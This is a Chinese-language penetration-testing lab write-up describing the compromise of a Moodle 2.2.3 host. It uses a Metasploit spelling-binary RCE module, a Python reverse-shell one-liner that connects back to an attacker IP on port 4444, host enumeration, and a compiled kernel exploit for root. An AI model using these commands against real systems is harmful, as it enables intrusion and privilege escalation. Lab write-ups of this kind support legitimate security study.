我们现在已经登录到了管理员页面

用wappalyzer查看使用的是什么服务

LMS moodle

查询如何查看版本

https://www.isharkfly.com/t/moodle/4486

Google查询 moodle 2.2.3 exploit



发现可以使用 exploit/multi/http/moodle_spelling_binary_rce

use exploit/multi/http/moodle_spelling_binary_rce

set password xWinter1995x!

set rhosts 192.168.192.164

exploit发现不行

尝试后放弃

手动注入试试

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.192.128",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

Kali监听



写一篇文章 且要调用拼写检查

发现不行







看一下漏洞页面 发现要改设置

再次重复上述操作

就能getshell了

后渗透阶段

先建立稳定和交互式shell

查看网路信息

www-data@ubuntu:/home$ netstat -antlp

(Not all processes could be identified, non-owned process info

will not be shown, you would have to be root to see it all.)

Active Internet connections (servers and established)

Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name

tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN -

tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN -

tcp 0 0 0.0.0.0:55006 0.0.0.0:* LISTEN -

tcp 0 0 0.0.0.0:55007 0.0.0.0:* LISTEN -

tcp 0 0 192.168.192.164:52261 192.168.192.128:4444 ESTABLISHED 1719/python

tcp6 0 0 ::1:5432 :::* LISTEN -

tcp6 0 0 :::25 :::* LISTEN -

tcp6 0 0 :::55006 :::* LISTEN -

tcp6 0 0 :::55007 :::* LISTEN -

tcp6 0 0 :::80 :::* LISTEN -

tcp6 0 0 ::1:5432 ::1:47472 ESTABLISHED -

tcp6 0 0 ::1:47472 ::1:5432 ESTABLISHED -

tcp6 1 0 192.168.192.164:80 192.168.192.128:51216 CLOSE_WAIT -发现5432的端口

nc 127.0.0.1 5432无果

查看版本和内核信息

www-data@ubuntu:/tmp$ uname -a

Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux

www-data@ubuntu:/tmp$ cat /etc/*-release

DISTRIB_ID=Ubuntu

DISTRIB_RELEASE=14.04

DISTRIB_CODENAME=trusty

DISTRIB_DESCRIPTION="Ubuntu 14.04.1 LTS"

NAME="Ubuntu"

VERSION="14.04.1 LTS, Trusty Tahr"

ID=ubuntu

ID_LIKE=debian

PRETTY_NAME="Ubuntu 14.04.1 LTS"

VERSION_ID="14.04"

HOME_URL="http://www.ubuntu.com/"

SUPPORT_URL="http://help.ubuntu.com/"

BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"



查找内核漏洞

searchsploit ubuntu 3.13.0

拷贝到桌面 传给受害者





受害者编译运行

gcc 37292.c -o exploit

./exploit告诉我们没有gcc

查看有没有cc

www-data@ubuntu:/tmp$ which cc

/usr/bin/cc有cc



在Kali中修改成cc

光标处改成cc

再次传给受害者

受害者如上述运行 就能成功提权

可以用python成交互式shell

实验结束

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END